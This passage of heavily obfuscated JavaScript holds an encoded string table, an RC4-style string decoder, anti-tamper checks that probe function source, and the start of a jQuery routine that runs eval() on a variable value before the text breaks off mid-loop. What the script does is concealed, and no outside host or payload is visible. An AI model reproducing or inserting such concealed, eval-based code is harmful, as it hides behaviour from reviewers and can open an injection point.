lirDkV0=','wrpOISpUVQ==','ecK4wrLCuDHCug==','wrPCkjjDtk7Djw==','wpATJ2gAT8K0','wo7DgiPCoBrDlw==','w5sCC1DCvA8=','w6rDsCoIwrZ7','YHjCtGwxdg==','w6hwwq3CjcKEw6s=','wp3DjCILY1k=','WcKtwr8Mw6EZ','w4UPwqh9w4E=','wpo2eXcJVQ==','w4B3w5B9wpxz','w5LDl3w8N8KYwrDCi1E9wqA=','YHjDjEw0dg==','w5l6KmQg','ecKIwp8Jwrxh','w6nDkF4Lw48/BcKtZ8Ktwo4=','w4zCg31iCMOM','w6nDv8OAwqrDiA==','w6TCoTzCkQ0=','w4nDnlhiLcK0','T3DDr8KhwpnDqw==','w5zDlsOfLDjDt8O7Og==','H8Kewr7ClU4E','B8Klw5bDisKhX8KWYQ==','w5/CjT3ClxfCm8KWS1DDpRM=','w4/ClsODSsONKQ==','w6/DnTrDgMKiw6k=','wp82AXIJdQ==','TMOUTcK/DjU=','wrzCjsOtEUE=','w6TDt8KVwoDDrcKeU8KJ','wp3DrH8LY1w=','w5XClsONSsOIK0RV','wqfChcOkG09iwpphBDjDoQ==','WcK4wrLCuDTCnw==','QCDCuUbDrMOr','QsOswpbCsMKawr0=','J3vCjwHCscKX','w4/CgjfDicKT','w6jDmcOobg==','wr3DjCILZgE=','w6LDkcO8cxciw4rCpw==','TyjDr8KEwrzDqw==','w5HDu8OyBjjCpw==','w6TCkmEBw77DvA==','woPCgEzCrcKwJy4=','wqDDpWZpwq4=','w47Dr1l3w5wd','w5cPwqUww7TCng==','wqLCu8Okw6YUSw==','KQXDiirDgEE=','w6bDv8KewrDDpMKMVA==','wpDCtMOrCMOMRw==','G1tuw7rCisK1','wpjCtH8uYwE=','wpzCicOgPVVO','w7x/d2EAZA==','w75WCQbCgQs=','GMKgw73DisKkAA==','w7fDtsKcwqzDt8KaY8KWw67Dm20=','w5LDmV8Iwog2','ZATDh2DCrMOe','w7jDusOtw745Bg==','w5DDr1p/w54QNhHDhsOsw54=','acOUSMKaLm0=','wroTJHdUVQ==','wqnDnRLCt8KcZQ==','QsKUwrPCkMKfwpg=','WR4sw7ZXwqk=','w4rDlQpww64=','ZS3Dr8Kuwrs=','wqLCnsKcw6Yx','wqbCk8Oew4wUG8Okw4M=','w5TDm8OXAzjDug==','ai3Ct8Kkwpk=','w7rDkVcnw5U7NcKy','byjDqsKhwrzCtg==','wqbCicOrGFBpwr5+','BcOgEsOww5DCimktGFE4','w6fDmcOqZhch','G1Ixw7TCtw==','fMKIwp8Mw6EZ','WWZxw5NXw7Q=','w54JAVLCsA==','ZyXDosKOwrzCu8KMwpg=','wr3Ci1gOwr3Dgw==','wrTCmijDvULDlRQS','YsKkwrsKw7s1w7dxw5s6XA==','ZVjCkWk0cw==','wo7DgibCoGLDsg==','CwHCiFVwAw==','w7TCg8OXXh3Dnw==','HlBkw7jChg==','wqHCmiTDtQ==','w5XCscKvwr7Dm8O2','WTZnw6NXw7d9Ow==','ccOxQlvCnsOO','EA/CgsKlEMOp','QsK0wrPCuy7ClsKTEmfCiEY=','G8OpNsOzw4/Cpg==','wo7DgibCoGLCig==','wrfCkjjDtEXDjwA=','w4fCgcOvO0p8','wofDrHELZl4Zw7I=','bMKJbcOiK20=','wrbCiMOgGF11wrxj','w5nCun8Pw5I=','w5hbwplA','IFN2w6YTwrU=','w7XDh8OQw6U=','w4nDnlhiLcKR','wrjCi10Ow6DDpg==','HcO9woXDj8KhAA==','OlLCgsO3Sg==','wo7CnwPCoELDkg==','TwjCt8KhwrnCsw==','fMKIwp8Mw6Rh','w6/DnT/CncKiw6k=','w78iw7Afw7HCtsKGw6g=','YHjCvEbDicK2','w67CncOzwr3DhMKiZAxheiw=','w7nCmn8Kw7fDpA==','wqnCgGrDr8K8HQ==','wp3Ci1gOwrjDgw==','w7fChF8tw5Uz','wq7CnS7DtFM=','wojDiG5Dw7M0w4rCig==','wpoWJHcJUA==','BcKewrDClUsGQsK7','wqvCvcOPVsOTE33CtMO8B8KX','ByPCigHClMOK','wpjCtWgpJsO5','w5LDq0V1w4YBBg==','Pg9pwqzDj8Os','w4QOB1vCoQkJw6c=','HcKgw73Cl8KkWA==','w4HDol58w4wHEBM=','wr3DjH8ORg==','w5nCjSjCjA==','w7TDu8KKAz3Dug==','T8ORwqvCqw==','wr3Cjn1Twr3Dgw==','w7fDmQINwog=','HMKtw4fDpcKkUMKCYQ==','bMKMSMK/K2g=','w5cPw7g1wqzCvg==','w4PDrlNTw4QUBg4=','Hldsw7HCksKx','w4/Dl8OWACLDs8OLJQbCqMOD','wonChU/CssK5OA==','w6nCg3gaKMOM','w6vDo1t8w4EZ','wqTDg3nDjcOlw6s=','w61XwoDCgcKV','w4fCm8OLZcONJFBV','wqHDhnzDiMOlwrY=','Rj5/w7ZSw7Z7LA==','woDDhWZsw7M5','VMOUR1vDg8K2','wpnDjXhlw7Ehw4o=','w5XDicO3w6PCg8O2','BFdiw7HCl8Kzc8Ko','UcOUZwPDg8Ou','woPChErCssKxJj/Dvw==','w74uCV7CgQ==','WsOAwqfCrQ==','w6XClS0nwqc=','wrYbcEU=','woDDgEMxw7M5','WcKIwroJw4Q=','w40Iwo3DlcOcw4s=','e3TCvUXDk8K/wpLDnBohGQ==','wqvCnwPDvULDsg==','woHDg1nDiMOgwpM=','wp9OIVIsDQ==','w49SwohXwps=','w6rDlQ9VwpY=','woXDhWZpwq4=','FcKow5DDpcKkUMKCYQ==','wpoWIXcJDQ==','w4HCoTzCkVDClw==','FcKbwrvCmkk=','w74LCX7CgQ4=','w53Dn8OIw54ZBg==','wq7DggPDmBo=','UcK1wrrClzTCksKjDQ==','w7x/ckQAZA==','H8KewrvClU5Z','TMKsbcKaDjU=','BCTCqF93','woDDhTtsw7M=','IA5zwp5rw6g=','K1vChsO7V8OFP8ORGy13','AFNTwp5r','ccKlwrImw6Exw4du','wroWIVIMDQ==','w4XCtSgnwoLCmw==','w5LChF8tw5UT','w63DnMOvaRA=','AAsrwrs2','wp3ClRAsJg==','UcKJZ3vCng==','w5nCmnovw7LCuQ==','Pndsw7HDjw==','w5l6KmQF','wpjDqSIOYw==','QsOJwrbCsMKfwp0=','w6/CgDrDpcOawrE=','QQTCmmXDtA==','woHDpnzDjcK4w6s=','w73DmsKVw7s8','w7XCkcKvwr7Dmw==','wobCmUwvOcOVHXRTeUY=','wqfDg8Okw4ZJ','w6VXwoh9wpku','wq7CmiPDvUfCig==','wpoWeXIJUA==','wrbCjMOgF1I=','wqfCm8Kcw6MU','fMKtw6cJw6Q=','w7x6d2FYHA==','woHDg3zDiMK4wpM=','wqTDg3nDjcOgwpM=','w6LDmcOqYxc=','SsOdQ13DmcOiwoPDn8OKRsOA','w6fCgcOPQ0o=','w7XDl8OAw5Q8C0V2','w5cvw70Vw7TDpg==','wrsGaF7CrA==','U8K9wrfCtzM=','w6zDusKYwq/DrcOO','w6rDlVJQwpY=','b13ClGYz','w7TDu8OXA2U=','w6rDtQpQw64=','fD50w7MK','w6fDg8OIw74k','w41VwojCiMOcwrM=','XMK0wrDCsyzCmw==','wrDCscKTVcOs','wofDg8OEw6MxFg==','FcK8w4TDg8KmVQ==','LnnDsFVVAw==','Pg9pw7HCt8K0','w5XDicO3wr7Du8Ku','LiHCqFVV','w4DCsAgnwoLDgw==','w6/DnTrDgMKiwrE=','w7DClMOXwr7DnsKr','w4VXw5BYwrk=','w7zCuloPw7fDoQ==','wpvDiWdvw6kww7rClUnCvk4=','w6XCtSgCwofCmw==','wpIbLFgJXcKzGg==','MA/CosOdEA==','w6nDv8K4w7LDiMK2','fMKIwroMwrw8','w4HDpl5zw4M=','w6vDg1t8wpk=','JwPCigHClA==','w7jDmsOIw74Z','bMKMFcK/Dg==','B19yw7jCkMKp','woXDgDtsw5Y=','w73CnMO6wpHDnsKmVBM=','wrzCicK4GHA=','wqLCm8OBw6YU','R8KUwpbCkMOH','woHCiEfCncK5NSnDog==','w6/ChTrDpcKCw6k=','YFjCkWkRdg==','NAjDlATDjAQ=','XD4sw7Zy','ccKJRwPCnsOO','Gwd3wrgsw6FBPMOpwpcz','w7zCn1oKw7LDgQ==','w4zDm30/CMKU','AAsrwr42w60=','MFfDmsO4aA==','woTCnVMlIcOELQ==','AnvCjwTClA==','F8KTwrbCuk4JVsK7','w4/DsCpVwrZb','w5sOCVvCgQ4=','wqTDhnnDiMK4wrM=','w5Z6cm4C','QSHDomXDscOb','A8OqGMO4w4rCimktGFE4','Pg8xw7TCt8K0','T3DDr8KhwpnCkw==','w6rCrVJQwpZ+','F8KDwqbCiw==','XSNww7Y=','wofDg8Kcw6YxFg==','w7wnKmQgOQ==','wpXCiFUy','OlbCgsO4RcOSGcOT','wpPDoGc=','BMKSwqTCnFAbQA==','GsKewr7ClWsB','wp82eXcMUA==','w70qw70/w7Y=','QsKUwrbCkMK/wpg=','byjDr8KhwrzCtg==','w5HDu8KKXh3Dug==','fMKIwp8swrw5','anDCt8Kkw6HDqw==','w4zDmsKdwq/CsA==','w6vDo1tZw4RE','wqTDplnDrcK4wrY=','w7fChFotw7A2','wqLDg8OEw4YxEw==','A1Fnw7rCksK4V8K3w5pmw68=','w6zCosK4worCsA==','w5x6d0QFOQ==','RCHDh2XCrMO+','fD5xw5NSw7Q=','Gw9pw5TClw==','EFfCgsO4EA==','wqLCncOK','w4XDrS16wofDow==','w4rClsODb8ON','worDgGNjw7Q=','wrjDk1hTw6DDpg==','G1dsw5TCkg==','wpzDrHcC','w5nCmn8vw7fDgQ==','RCHDh2XCrMKG','wpsLJXc=','WT50w7YKw7Q=','MS3CiSHDjFw=','w6/ClsOGSsOIdA==','wpDCscOOcMOJHw==','YFjDjA==','BQsr','w4DDswxSwrZ3','wpoTJFIJDQ==','fD50w7NS','wpjDjRApfsO5','wpjCtCIOPnk=','GsOGw6PCkBMh','w7DDicKvwrvCg8KO','w5cvw50V','w7fDmXotw5Uz','wqPCj8OtK0x1wrU=','wqTDplnDrcK4wpM=','Qzh5w4VVw7lxOg==','wr3Cjlgrwr3Dpg==','woLDqnc4f1EMw7U=','QsOMwpbCsMK/','w5TDpVNPw4YUGBg=','GMO9w53DisO5eA==','w4/DtQpVw65+','fMOwwr8Jwrxh','w7jCgsONw748','ai3Dj8KhwrnCkw==','wqTDplnDrcK4w6s=','w6vDo158w6E=','wp3Ci10Owpg=','Pldsw5TCksKx','B8OkDcO6w4jCm1k=','w4/DlVIIwpZ7','TAzDj0/DscOWakU=','fD50w7ZX','w6LCgcOvZkp8','bMKMFcKadjU=','wpfDqXoEZA==','wozDnUrCssOkZQ==','LiHCiA0=','w5jCsyYswoLDjwDCkUHCicKV','QQHDog==','w7cqw7gVw7HCvg==','ecK4wrLDpTTDgg==','DnnCqA0tAw==','w4/Ck8KeT8OoKQ==','wrnChcOnE01v','UcORRwPDhsOu','wrDCtMKTUMOsHw==','w54ODAbCoQs=','PcKFwoXCl8KkWA==','XDssw7Nyw7Q=','B8KFwrHClkYN','w47CnjbDig==','w6UPwo0Fw4F2','ZVjDoRvDrMKT','fMOwwroJw4Rh','w74OCQbCpFY=','w7cPw501w7TCng==','w4zDm3gacMKU','wrjCh1oFwqXDhw==','wqvCmiPDmBrDkg==','w4DClQgCw5/Dgw==','w53DmsOIw7sZAw==','w7fDnFo=','wrXDqcKTUMKURw==','woXDg20=','RVjCkTQ0Lg==','w4vDpl58w6Ec','w47Do1tZw6EZ','wq7CnyPDvWLDlw==','acKMTcKadmg=','YCDCvBvDrMKT','fMKowro=','w4HCgTzCsQ0=','BiPCggg=','BQt2','w4XClS0iw5/Cmw==','bcKRScK/','MQ3DlATDrFk=','w7fDvHotwogz','w4/DtQ8=','w4rDjsODSsOodA==','MVXCiSTClAQ=','fMKuwrE=','P8Kewr7DiE5Z','w7nDgnoKw7c=','w4HCoWHDiSjCkg==','w7fDkF0Dw40y','w6nDmsOAw7LDiMKT','wpjCtWgJfsOZ','VMORQg==','XMOgw6/CvWnDgg==','NVHCjA==','BQ19','w53CgsOIwqZhBg==','w4BXwo19wrl2','w4/DjsODF8OoKQ==','wrsAYw==','w7zCn1oKw7I=','QQHDh0XDlMOe','WcOgwrLDpRHCnw==','H8OGwrvDiBME','QsOKwrg=','bMOUTcOidm0=','aijDqsKEwpnCsw==','Hg9swqzCt8Kx','w7TDu8KKXjjCpw==','w6fCgcOvZhc=','w6LClnICw6I=','fDtUw5MK','TMKMbcOidg==','w4BSwog=','w7jDmsOI','G8OsNsOzw68=','wp4GTX4=','BQ52','aijDqg==','w7zCn38Pwqo=','w5TDu8OXBmXDvw==','w5XCkcOXwps=','w4DCtS0=','RCHCmmDDtMOe','PcKlw73Drw==','PldJw5Q=','wqnChU/Cl8K8PQ==','w4XClXAnwofDhg==','WWZxw5NSwqk=','w6VXwo19wpx2','MHfCh8O9EMOM','bMOUTcOiDk0=','wqvCmiPDmGLDlw==','wrzCicOlRVBO','ZATDomDDscO+','wqfCnsKcw6ZJMw==','w4APwo1Ywrlz','wr4GNX7DtMKt','w4/ChWLDpcOawrE=','w6LDnMOP','BQ52wr4T','H8K+w6PClUtZ','ai3DqsKkwrnDqw==','w5HDm8OyAz0=','wpjDrFoLYw==','wqLCm8Okw6MU','w6LCgcOqZjIh','wr3ClU0JJsKB','w5EOC1M=','wr3CqwUOwrjDpg==','CAZ+wpQ2w6VxIw==','w6/ChRrDhQ==','acOUSMK/Dmg=','w6TChBnDiSjCkg==','w4DChT3DiA==','w7fChF8tw5AT','w5sLCV7CoS4=','ZAHDh0XDtMO+','wqTCnyPDskA=','w5x/KkRYHA==','wofDtX8Oew==','w5bCnjbDmsKOwrbCvsOkw41NwqISw6rDkA==','w4vCgT7CnA==','w7TDm8OyAw==','QHjCmUM=','wqfCu8Kcw6MUSw==','w4DDsAxKwrphHA==','w41Qwq3CiA==','w5YDAXTCpAYdw6c=','w6VXwqhd','wo/DhWRk','RV3CtDQRcw==','SMOMwrHCvQ==','w4zCg3g/cMKR','WWZ0w7YKw7Q=','w7DCkcOXwrvDng==','w6/ClsOmTw==','wrrDin3Di8O/wr/DiTYPwpk7','w4zDv8KdworCsMK2','w57DnsOUHDHDpcO8','w5l/UmQA','woHDg3zDrcK4wpM=','ZS3DqcK+wrXCqcKL','PsOsNsOz','wr4BYFLCvQ==','WcKtwp9Uw4Q8','QFjDoUbDicOr','wrfCt8OW','wrXDqcOLVcKUGg==','w7TDnsOyXh3Dvw==','w7jDmsOtw748','BMKSwr/CllQNZsKke0vCsA==','w5LDnHoN','w4fCiDfDr8KHwrnCucOT','w47Cu158wpkc','w7zCnyI=','aGHCoE/Di8K+','w5xfKmEFHA==','AibCigTCkcOP','woXDgGZpw7Y8','w5l6d2QAPA==','wpzCjMOlPQg2','wp9OJHcsVQ==','w6nDv8KdwqrDqMKW','LgHDsFBwAw==','w4/DnTrDgMKH','PcKlw5jCl8KkeA==','wr3Cj8O/EUs=','w5HDu8OyJmXCpw==','w5xfUkRYHA==','w4V3wqh9w4FW','w5XClMOXwr7DnsKO','woTCnVMlIcOE','w4DCsHAnwqc=','w4HDlnUQLcKcwoDClA==','wozCgGrCssK8HQ==','w5LDmXoIw5UT','RATDgmDCrMOe','wpsWLH4=','w5Z+cmENJ2vCqQ==','w5XClMOXwpvDmw==','S8OQQUU=','wr3Dk10Owr0=','w74OCQbCpC4=','wrjCj8O8B1xrwrxsEy4=','w5HDm8OXXmXDug==','GsOGwrvCsGsB','bMOUbcKadg==','wqfDg8OEwr4xFg==','P8OGwr7CsE5Z','wozChU/Dr8OkPQ==','wq7CnybDvWLDsg==','R8OswpbCkMOHw4U=','w5fDswRewrN3K8OvwpIBGw==','w6/ClsOmF8OI','w6XCsAgCwoI=','UcOUR17CnsOu','wrzCi1AH','wrzDkcOgGFU=','w6XCtSgnwofDow==','wqnDnUrDr8OkPQ==','GhJ2wr4u','w4/ChTrCncKCwpE=','wrXCvcOMXsORHg==','RATDgmDDlMOb','w7DClMOXwr7Dng==','w5TDnsKKBh3Dnw==','w6zCosKYw7LDiMKW','w4XCtSgnwoLDhg==','w4rCrQpVwrM=','bwjCt8KhwrnCsw==','wqvCnwPCoGLCig==','w6nDv8K4w7LDiMOO','wp8TASosDQ==','YF3CtDQRLg==','w74OCX7CoQ4=','Hncxw7HCl8Kx','w4BSwqgFwrku','Gw9sw5TCl8Os','w6zDusKdwq/DqA==','wrzCllkO','PlJsw7HCt8Kx','wpPCnE/Ct8Kh','wp3CqwVTwr3Dpg==','Cy3Cr1toIg==','DnnCqFBw','PcO9w53DisKBXQ==','ZMKVVMK2KWA=','AgPDlyTCscOP','wp5eaAbDtMKI','w6vDpl58wpkZ','YFjCmUPDjMKz','w53DmsONw74Z','wqvCnwPDvUfDkg==','w6fDmcOqZhc=','VMOUZ17Dg8Or','wonDnUrCssK5','BybDlwTCscKX','TcOJwrbCusKd','w5wncjwgPA==','w5d3w70ww5TCuw==','AMKWwr4=','R8Osw67DqMK/wp0=','w7XCscOXwpvCg8Kr','w6bCkn8=','wr4mNQbCjMKo','w7Iqw7g1w7E=','w6/DhMOyeA==','R8Osw67DqMK/wpg=','ZXjCtExpdg==','Z8OJwrPCtcK/wp0=','wqfCu8Okw6YRFg==','w7jDmVoHw5I=','wpo2eSosVQ==','wr3DqXouPlw=','DnnCiHUt','wqfCnsOBw6MxFg==','ecOww6cMw6E8','w6zCosOAwqrDrcKT','w53DusOtw54ZAw==','w57CmDzCkRU=','w53DusOtw54ZBg==','HSPChAHCkcOIFcKv','wrXClifDvl3DnjANBhHCig==','FFXDlATDjFk=','TsOZQg==','FC3DsSHClFw=','WT50w5Nywqk=','Dz7Ckh8=','w7cPwqVtw5TCuw==','w6rDlSpVw657','wro2AXdUUA==','bUXCiXc=','QQTDh2DDsQ==','ecKIwp8swrw5','wr3DkwULwr3Dhg==','fMKowr8sw4Rh','w61ww5XDlcKkw64=','woHDg1nDrcOA','w6fDnMOvZkoh','w5TCmsOCScOXIGBKQ04C','wrzCjMOlGHBu','w5nDgn8vw7LDoQ==','w4/DjsODF8OoLA==','w4/DsA9VwpY=','G1Jsw7TCksOs','ByPCilzCkcOK','YH3CuUbClMKT','wqHCniHDjcOlw6s=','woDDpUNJwq48','w4nDu1gacMKU','wqfCm8Kcw6YRMw==','wpjDqX8OY3k=','w7cqw70wwqzDpg==','MFLCh8O4aMKR','acKJSMK6K00=','jIWsSjZPiaEfmQPVJip.cMQomE.v6=='];if(function(_0x364726,_0x26b445,_0x34249c){function _0x5c4015(_0xed3790,_0x286cc7,_0x311179,_0x11a9ab,_0x1791b1,_0x12abac){_0x286cc7=_0x286cc7>>0x8,_0x1791b1='po';var _0x5809f0='shift',_0x5f50e0='push',_0x12abac='‮';if(_0x286cc7<_0xed3790){while(--_0xed3790){_0x11a9ab=_0x364726[_0x5809f0]();if(_0x286cc7===_0xed3790&&_0x12abac==='‮'&&_0x12abac['length']===0x1){_0x286cc7=_0x11a9ab,_0x311179=_0x364726[_0x1791b1+'p']();}else if(_0x286cc7&&_0x311179['replace'](/[IWSZPEfQPVJpMQE=]/g,'')===_0x286cc7){_0x364726[_0x5f50e0](_0x11a9ab);}}_0x364726[_0x5f50e0](_0x364726[_0x5809f0]());}return 0x1055f9;};function _0x3a9a20(){var _0x236bdc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5e61cf,_0x5a12b6,_0x348380,_0x1aaa37){_0x1aaa37=_0x1aaa37||{};var _0x6b7575=_0x5a12b6+'='+_0x348380;var _0x117e36=0x0;for(var _0x117e36=0x0,_0xfdc9d4=_0x5e61cf['length'];_0x117e36<_0xfdc9d4;_0x117e36++){var _0x451b4c=_0x5e61cf[_0x117e36];_0x6b7575+=';\x20'+_0x451b4c;var _0x33f2c5=_0x5e61cf[_0x451b4c];_0x5e61cf['push'](_0x33f2c5);_0xfdc9d4=_0x5e61cf['length'];if(_0x33f2c5!==!![]){_0x6b7575+='='+_0x33f2c5;}}_0x1aaa37['cookie']=_0x6b7575;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e6093,_0x4a105c){_0x4e6093=_0x4e6093||function(_0xfd7aeb){return _0xfd7aeb;};var _0x35de5d=_0x4e6093(new RegExp('(?:^|;\x20)'+_0x4a105c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2e5463=typeof iｉl=='undefined'?'undefined':iｉl,_0x33ff54=_0x2e5463['split'](''),_0x4f9172=_0x33ff54['length'],_0x4ab8d7=_0x4f9172-0xe,_0x2bede8;while(_0x2bede8=_0x33ff54['pop']()){_0x4f9172&&(_0x4ab8d7+=_0x2bede8['charCodeAt']());}var _0x1c2174=function(_0x3ae598,_0x239a89,_0x5512e1){_0x3ae598(++_0x239a89,_0x5512e1);};_0x4ab8d7^-_0x4f9172===-0x524&&(_0x2bede8=_0x4ab8d7)&&_0x1c2174(_0x5c4015,_0x26b445,_0x34249c);return _0x2bede8>>0x2===0x14b&&_0x35de5d?decodeURIComponent(_0x35de5d[0x1]):undefined;}};function _0x36f7a1(){var _0x2edeeb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2edeeb['test'](_0x236bdc['removeCookie']['toString']());};_0x236bdc['updateCookie']=_0x36f7a1;var _0x184d06='';var _0x41055d=_0x236bdc['updateCookie']();if(!_0x41055d){_0x236bdc['setCookie'](['*'],'counter',0x1);}else if(_0x41055d){_0x184d06=_0x236bdc['getCookie'](null,'counter');}else{_0x236bdc['removeCookie']();}};_0x3a9a20();}(i1l1i,0x6a,0x6a00),i1l1i){iｉl_=i1l1i['length']^0x6a;};function Iil1Il(_0x1d46f8,_0x54ee26){_0x1d46f8=~~'0x'['concat'](_0x1d46f8['slice'](0x1));var _0xef7c7d=i1l1i[_0x1d46f8];if(Iil1Il['i11iIi']===undefined){(function(){var _0xba3f16=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x57213f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba3f16['atob']||(_0xba3f16['atob']=function(_0x1eba23){var _0x4d9f6b=String(_0x1eba23)['replace'](/=+$/,'');for(var _0x469e44=0x0,_0x3aa903,_0x3ab52d,_0x41001e=0x0,_0xad62c8='';_0x3ab52d=_0x4d9f6b['charAt'](_0x41001e++);~_0x3ab52d&&(_0x3aa903=_0x469e44%0x4?_0x3aa903*0x40+_0x3ab52d:_0x3ab52d,_0x469e44++%0x4)?_0xad62c8+=String['fromCharCode'](0xff&_0x3aa903>>(-0x2*_0x469e44&0x6)):0x0){_0x3ab52d=_0x57213f['indexOf'](_0x3ab52d);}return _0xad62c8;});}());function _0x3369e3(_0x46f50d,_0x54ee26){var _0x4bba5b=[],_0x27214f=0x0,_0x1bf558,_0x166908='',_0x5f2d70='';_0x46f50d=atob(_0x46f50d);for(var _0x372d12=0x0,_0x333dde=_0x46f50d['length'];_0x372d12<_0x333dde;_0x372d12++){_0x5f2d70+='%'+('00'+_0x46f50d['charCodeAt'](_0x372d12)['toString'](0x10))['slice'](-0x2);}_0x46f50d=decodeURIComponent(_0x5f2d70);for(var _0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x4bba5b[_0x1311ca]=_0x1311ca;}for(_0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca]+_0x54ee26['charCodeAt'](_0x1311ca%_0x54ee26['length']))%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;}_0x1311ca=0x0;_0x27214f=0x0;for(var _0x429ddd=0x0;_0x429ddd<_0x46f50d['length'];_0x429ddd++){_0x1311ca=(_0x1311ca+0x1)%0x100;_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca])%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;_0x166908+=String['fromCharCode'](_0x46f50d['charCodeAt'](_0x429ddd)^_0x4bba5b[(_0x4bba5b[_0x1311ca]+_0x4bba5b[_0x27214f])%0x100]);}return _0x166908;}Iil1Il['IIIIll']=_0x3369e3;Iil1Il['liiiii']={};Iil1Il['i11iIi']=!![];}var _0x41f092=Iil1Il['liiiii'][_0x1d46f8];if(_0x41f092===undefined){if(Iil1Il['II1I']===undefined){var _0x20bb94=function(_0x19bf75){this['ii1II1']=_0x19bf75;this['iliIll']=[0x1,0x0,0x0];this['llliIl']=function(){return'newState';};this['iliIli']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['illliI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20bb94['prototype']['ii1III']=function(){var _0x42fcc8=new RegExp(this['iliIli']+this['illliI']);var _0x33edf5=_0x42fcc8['test'](this['llliIl']['toString']())?--this['iliIll'][0x1]:--this['iliIll'][0x0];return this['i11iIl'](_0x33edf5);};_0x20bb94['prototype']['i11iIl']=function(_0x39ea18){if(!Boolean(~_0x39ea18)){return _0x39ea18;}return this['ll11ll'](this['ii1II1']);};_0x20bb94['prototype']['ll11ll']=function(_0x418f23){for(var _0x49fd93=0x0,_0x48fd30=this['iliIll']['length'];_0x49fd93<_0x48fd30;_0x49fd93++){this['iliIll']['push'](Math['round'](Math['random']()));_0x48fd30=this['iliIll']['length'];}return _0x418f23(this['iliIll'][0x0]);};new _0x20bb94(Iil1Il)['ii1III']();Iil1Il['II1I']=!![];}_0xef7c7d=Iil1Il['IIIIll'](_0xef7c7d,_0x54ee26);Iil1Il['liiiii'][_0x1d46f8]=_0xef7c7d;}else{_0xef7c7d=_0x41f092;}return _0xef7c7d;};var I1lli1=function(_0x44e6d2){var _0x34bd1e=!![];return function(_0x105fc1,_0x3f688e){var _0x2282a8='‮';var _0x201272=_0x34bd1e?function(){if(_0x2282a8==='‮'&&_0x3f688e){var _0x31ba54=_0x3f688e['apply'](_0x105fc1,arguments);_0x3f688e=null;return _0x31ba54;}}:function(_0x44e6d2){};_0x34bd1e=![];var _0x44e6d2='‮';return _0x201272;};}();var l1ilII=I1lli1(this,function(){var _0x16569f=function(){return'\x64\x65\x76';},_0x4d3589=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2de99f=function(){var _0x30c7db=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x30c7db['\x74\x65\x73\x74'](_0x16569f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b150a=function(){var _0x560eee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x560eee['\x74\x65\x73\x74'](_0x4d3589['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x34c4ba=function(_0x4d6db3){var _0x2244ff=~-0x1>>0x1+0xff%0x0;if(_0x4d6db3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2244ff)){_0x332388(_0x4d6db3);}};var _0x332388=function(_0x1a32bf){var _0x12fd0c=~-0x4>>0x1+0xff%0x0;if(_0x1a32bf['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x12fd0c){_0x34c4ba(_0x1a32bf);}};if(!_0x2de99f()){if(!_0x3b150a()){_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x34c4ba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}});l1ilII();function I1iIIi(I1iIIl){var lI1IIl={'iIIl1i':Iil1Il('‮0','wX#M'),'I1lllI':function(i1ilI,iii1lI){return i1ilI(iii1lI);},'ill111':Iil1Il('‮1','wX#M'),'Iliil1':function(i1ilI1,Iiilii){return i1ilI1!=Iiilii;},'i1III':function(Iil1li,Iiilil){return Iil1li(Iiilil);},'Ii1iIi':function(Iil1ll,iillI){return Iil1ll>iillI;},'iliIIl':function(lI1III,IIliIi){return lI1III<IIliIi;},'Ii1iIl':function(IllIiI,i1il1){return IllIiI+i1il1;},'iliIIi':function(I1l111,IIii1l){return I1l111+IIii1l;},'ill11I':Iil1Il('‮2','Ausa'),'Iliiil':Iil1Il('‮3','ie]u'),'li1Il':Iil1Il('‫4','UYCC'),'li1Ii':Iil1Il('‫5','aNNJ'),'Iliiii':Iil1Il('‫6','Uq(K'),'i1illI':Iil1Il('‫7','2zsM'),'i1IIl':Iil1Il('‫8','ie]u')};var I1iIII=lI1IIl[Iil1Il('‮9','MPcU')][Iil1Il('‫a','VS#K')]('|'),liiI11=0x0;while(!![]){switch(I1iIII[liiI11++]){case'0':lI1IIl[Iil1Il('‮b',']EJE')]($,lI1IIl[Iil1Il('‮c','IU&#')])[Iil1Il('‮d','j2qf')](ililI1);continue;case'1':if(lI1IIl[Iil1Il('‮e','d*73')](i1ili,undefined)&&lI1IIl[Iil1Il('‫f','ZUqS')](i1ili,'')){Iiill1=lI1IIl[Iil1Il('‫10','Ueac')](eval,i1ili);}continue;case'2':var ililI1='';continue;case'3':if(lI1IIl[Iil1Il('‮11','wX#M')](Iiill1[Iil1Il('‫12','1DeT')],0x0)){for(var 